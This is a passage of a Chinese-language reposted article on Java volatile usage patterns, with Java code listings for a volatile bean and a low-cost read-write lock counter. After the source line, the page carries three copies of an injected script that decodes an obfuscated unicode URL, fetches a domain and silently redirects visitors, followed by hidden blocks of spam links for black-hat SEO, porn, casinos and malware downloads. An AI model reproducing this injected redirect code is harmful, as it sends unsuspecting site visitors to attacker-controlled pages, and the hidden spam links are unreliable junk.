<div class="line number12 index11 alt1"><code class="htmlscript spaces">    </code><code class="htmlscript plain">}</code></div>
<div class="line number13 index12 alt2"><code class="htmlscript plain">}</code></div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<p>该模式是前面模式的扩展；将某个值发布以在程序内的其他地方使用，但是与一次性事件的发布不同，这是一系列独立事件。这个模式要求被发布的值是有效不可变的 —— 即值的状态在发布后不会更改。使用该值的代码需要清楚该值可能随时发生变化。</p>
<h3 id="2.4" class="ibm-h3">模式 #4：“volatile bean” 模式</h3>
<p>volatile bean 模式适用于将 JavaBeans 作为“荣誉结构”使用的框架。在 volatile bean 模式中，JavaBean 被用作一组具有 getter 和/或 setter 方法 的独立属性的容器。volatile bean 模式的基本原理是：很多框架为易变数据的持有者（例如 <code><span style="font-size: medium;">HttpSession</span></code>）提供了容器，但是放入这些容器中的对象必须是线程安全的。</p>
<p>在 volatile bean 模式中，JavaBean 的所有数据成员都是 volatile 类型的，并且 getter 和 setter 方法必须非常普通 —— 除了获取或设置相应的属性外，不能包含任何逻辑。此外，对于对象引用的数据成员，引用的对象必须是有效不可变的。（这将禁止具有数组值的属性，因为当数组引用被声明为 <code><span style="font-size: medium;">volatile</span></code> 时，只有引用而不是数组本身具有 volatile 语义）。对于任何 volatile 变量，不变式或约束都不能包含 JavaBean 属性。清单 5 中的示例展示了遵守 volatile bean 模式的 JavaBean：</p>
<h5 id="listing5" class="ibm-h5">清单 5. 遵守 volatile bean 模式的 Person 对象</h5>
<div class="ibm-syntax-container">
<div>
<div id="highlighter_895994" class="syntaxhighlighter  htmlscript">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="gutter">
<div class="line number1 index0 alt2">1</div>
<div class="line number2 index1 alt1">2</div>
<div class="line number3 index2 alt2">3</div>
<div class="line number4 index3 alt1">4</div>
<div class="line number5 index4 alt2">5</div>
<div class="line number6 index5 alt1">6</div>
<div class="line number7 index6 alt2">7</div>
<div class="line number8 index7 alt1">8</div>
<div class="line number9 index8 alt2">9</div>
<div class="line number10 index9 alt1">10</div>
<div class="line number11 index10 alt2">11</div>
<div class="line number12 index11 alt1">12</div>
<div class="line number13 index12 alt2">13</div>
<div class="line number14 index13 alt1">14</div>
<div class="line number15 index14 alt2">15</div>
<div class="line number16 index15 alt1">16</div>
<div class="line number17 index16 alt2">17</div>
<div class="line number18 index17 alt1">18</div>
<div class="line number19 index18 alt2">19</div>
<div class="line number20 index19 alt1">20</div>
<div class="line number21 index20 alt2">21</div>
<div class="line number22 index21 alt1">22</div>
</td>
<td class="code">
<div class="container">
<div class="line number1 index0 alt2"><code class="htmlscript plain">@ThreadSafe</code></div>
<div class="line number2 index1 alt1"><code class="htmlscript plain">public class Person {</code></div>
<div class="line number3 index2 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">private volatile String firstName;</code></div>
<div class="line number4 index3 alt1"><code class="htmlscript spaces">    </code><code class="htmlscript plain">private volatile String lastName;</code></div>
<div class="line number5 index4 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">private volatile int age;</code></div>
<div class="line number6 index5 alt1"></div>
<div class="line number7 index6 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public String getFirstName() { return firstName; }</code></div>
<div class="line number8 index7 alt1"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public String getLastName() { return lastName; }</code></div>
<div class="line number9 index8 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public int getAge() { return age; }</code></div>
<div class="line number10 index9 alt1"></div>
<div class="line number11 index10 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public void setFirstName(String firstName) { </code></div>
<div class="line number12 index11 alt1"><code class="htmlscript spaces">        </code><code class="htmlscript plain">this.firstName = firstName;</code></div>
<div class="line number13 index12 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">}</code></div>
<div class="line number14 index13 alt1"></div>
<div class="line number15 index14 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public void setLastName(String lastName) { </code></div>
<div class="line number16 index15 alt1"><code class="htmlscript spaces">        </code><code class="htmlscript plain">this.lastName = lastName;</code></div>
<div class="line number17 index16 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">}</code></div>
<div class="line number18 index17 alt1"></div>
<div class="line number19 index18 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public void setAge(int age) { </code></div>
<div class="line number20 index19 alt1"><code class="htmlscript spaces">        </code><code class="htmlscript plain">this.age = age;</code></div>
<div class="line number21 index20 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">}</code></div>
<div class="line number22 index21 alt1"><code class="htmlscript plain">}</code></div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<h2 id="30" class="ibm-h2">volatile 的高级模式</h2>
<p>前面几节介绍的模式涵盖了大部分的基本用例，在这些模式中使用 volatile 非常有用并且简单。这一节将介绍一种更加高级的模式，在该模式中，volatile 将提供性能或可伸缩性优势。</p>
<p>volatile 应用的的高级模式非常脆弱。因此，必须对假设的条件仔细证明，并且这些模式被严格地封装了起来，因为即使非常小的更改也会损坏您的代码！同样，使用更高级的 volatile 用例的原因是它能够提升性能，确保在开始应用高级模式之前，真正确定需要实现这种性能获益。需要对这些模式进行权衡，放弃可读性或可维护性来换取可能的性能收益 —— 如果您不需要提升性能（或者不能够通过一个严格的测试程序证明您需要它），那么这很可能是一次糟糕的交易，因为您很可能会得不偿失，换来的东西要比放弃的东西价值更低。</p>
<h3 id="3.1" class="ibm-h3">模式 #5：开销较低的读－写锁策略</h3>
<p>目前为止，您应该了解了 volatile 的功能还不足以实现计数器。因为 <code><span style="font-size: medium;">++x</span></code> 实际上是三种操作（读、添加、存储）的简单组合，如果多个线程凑巧试图同时对 volatile 计数器执行增量操作，那么它的更新值有可能会丢失。</p>
<p>然而，如果读操作远远超过写操作，您可以结合使用内部锁和 volatile 变量来减少公共代码路径的开销。清单 6 中显示的线程安全的计数器使用 <code><span style="font-size: medium;">synchronized</span></code> 确保增量操作是原子的，并使用 <code><span style="font-size: medium;">volatile</span></code> 保证当前结果的可见性。如果更新不频繁的话，该方法可实现更好的性能，因为读路径的开销仅仅涉及 volatile 读操作，这通常要优于一个无竞争的锁获取的开销。</p>
<h5 id="listing6" class="ibm-h5">清单 6. 结合使用 volatile 和 synchronized 实现 “开销较低的读－写锁”</h5>
<div class="ibm-syntax-container">
<div>
<div id="highlighter_281060" class="syntaxhighlighter  htmlscript">
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="gutter">
<div class="line number1 index0 alt2">1</div>
<div class="line number2 index1 alt1">2</div>
<div class="line number3 index2 alt2">3</div>
<div class="line number4 index3 alt1">4</div>
<div class="line number5 index4 alt2">5</div>
<div class="line number6 index5 alt1">6</div>
<div class="line number7 index6 alt2">7</div>
<div class="line number8 index7 alt1">8</div>
<div class="line number9 index8 alt2">9</div>
<div class="line number10 index9 alt1">10</div>
<div class="line number11 index10 alt2">11</div>
<div class="line number12 index11 alt1">12</div>
</td>
<td class="code">
<div class="container">
<div class="line number1 index0 alt2"><code class="htmlscript plain">@ThreadSafe</code></div>
<div class="line number2 index1 alt1"><code class="htmlscript plain">public class CheesyCounter {</code></div>
<div class="line number3 index2 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">// Employs the cheap read-write lock trick</code></div>
<div class="line number4 index3 alt1"><code class="htmlscript spaces">    </code><code class="htmlscript plain">// All mutative operations MUST be done with the 'this' lock held</code></div>
<div class="line number5 index4 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">@GuardedBy("this") private volatile int value;</code></div>
<div class="line number6 index5 alt1"></div>
<div class="line number7 index6 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public int getValue() { return value; }</code></div>
<div class="line number8 index7 alt1"></div>
<div class="line number9 index8 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">public synchronized int increment() {</code></div>
<div class="line number10 index9 alt1"><code class="htmlscript spaces">        </code><code class="htmlscript plain">return value++;</code></div>
<div class="line number11 index10 alt2"><code class="htmlscript spaces">    </code><code class="htmlscript plain">}</code></div>
<div class="line number12 index11 alt1"><code class="htmlscript plain">}</code></div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<p>之所以将这种技术称之为 “开销较低的读－写锁” 是因为您使用了不同的同步机制进行读写操作。因为本例中的写操作违反了使用 volatile 的第一个条件，因此不能使用 volatile 安全地实现计数器 —— 您必须使用锁。然而，您可以在读操作中使用 volatile 确保当前值的<em>可见性</em>，因此可以使用锁进行所有变化的操作，使用 volatile 进行只读操作。其中，锁一次只允许一个线程访问值，volatile 允许多个线程执行读操作，因此当使用 volatile 保证读代码路径时，要比使用锁执行全部代码路径获得更高的共享度 —— 就像读－写操作一样。然而，要随时牢记这种模式的弱点：如果超越了该模式的最基本应用，结合这两个竞争的同步机制将变得非常困难。</p>
<h2 id="40" class="ibm-h2">结束语</h2>
<p>与锁相比，Volatile 变量是一种非常简单但同时又非常脆弱的同步机制，它在某些情况下将提供优于锁的性能和伸缩性。如果严格遵循 volatile 的使用条件 —— 即变量真正独立于其他变量和自己以前的值 —— 在某些情况下可以使用 <code><span style="font-size: medium;">volatile</span></code> 代替 <code><span style="font-size: medium;">synchronized</span></code> 来简化代码。然而，使用 <code><span style="font-size: medium;">volatile</span></code> 的代码往往比使用锁的代码更加容易出错。本文介绍的模式涵盖了可以使用 <code><span style="font-size: medium;">volatile</span></code> 代替 <code><span style="font-size: medium;">synchronized</span></code> 的最常见的一些用例。遵循这些模式（注意使用时不要超过各自的限制）可以帮助您安全地实现大多数用例，使用 volatile 变量获得更佳性能。</p>
<p><!--CMA ID: 238877--><!--Site ID: 10--><!--XSLT stylesheet used to transform this file: dw-document-html-8.0.xsl--> <!-- Article Resources --></p>
<div class="ibm-alternate-rule">
<hr />
</div>
<h4 id="artrelatedtopics" class="ibm-h4">相关主题</h4>
<ul>
<li>您可以参阅本文在 developerWorks 全球站点上的 <a href="http://www.ibm.com/developerworks/java/library/j-jtp06197.html?S_TACT=105AGX52&#038;S_CMP=cn-a-j" target="_blank"><span style="text-decoration: underline;"><span style="color: #0066cc;">英文原文</span></span></a> 。</li>
<li><a href="http://www.amazon.com/exec/obidos/ASIN/0321349601/ref=nosim/none0b69"><em><span style="text-decoration: underline;"><span style="color: #0066cc;">Java Concurrency in Practice</span></span></em></a>：使用 Java 代码开发并发程序的 how-to 手册，内容包括构建并编写线程安全的类和程序、避免性能影响、管理性能和测试并发应用程序。</li>
<li><a href="http://www.ibm.com/developerworks/cn/java/j-jtp11234/"><span style="text-decoration: underline;"><span style="color: #0066cc;">流行的原子</span></span></a>：介绍了 Java 5.0 中新增的原子变量类，该特性对 volatile 变量进行了扩展，从而支持原子状态转换。</li>
<li><a href="http://www.ibm.com/developerworks/cn/java/j-jtp04186/"><span style="text-decoration: underline;"><span style="color: #0066cc;">非阻塞算法简介</span></span></a>：介绍如何使用原子变量而不是锁实现并发算法。</li>
<li><a href="http://en.wikipedia.org/wiki/Volatile_variable"><span style="text-decoration: underline;"><span style="color: #0066cc;">Volatiles</span></span></a>：从 Wikipedia 获得关于 volatile 变量的更多信息。</li>
<li><a href="http://www.ibm.com/developerworks/cn/java/"><span style="text-decoration: underline;"><span style="color: #0066cc;">Java 技术专区</span></span></a>：提供了数百篇有关 Java 编程各个方面的文章。</li>
</ul>
<p>from:https://www.ibm.com/developerworks/cn/java/j-jtp06197.html<script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script></p>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://lokadatta.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
</div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
<a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://supraslot.network/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://supraslot.network/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://supraslot.network/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://supraslot.network/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://supraslot.network/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/" rel="dofollow">PornX Hack</a><br />
<a href="https://supraslot.network/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
<a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://isbm.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://isbm.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://isbm.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://isbm.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://isbm.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://isbm.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://isbm.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://isbm.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://isbm.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://isbm.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://isbm.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://isbm.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://isbm.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://isbm.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://isbm.org/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://isbm.org/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://isbm.org/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://isbm.org/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://isbm.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://isbm.org/" rel="dofollow">PornX Hack</a><br />
<a href="https://isbm.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://isbm.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://isbm.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://isbm.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://isbm.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://isbm.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://isbm.org/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://acr4solutions.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">PornX Hack</a><br />
<a href="https://acr4solutions.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://acr4solutions.com/" rel="dofollow">PornX Hack</a>
 </div>
<p> <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
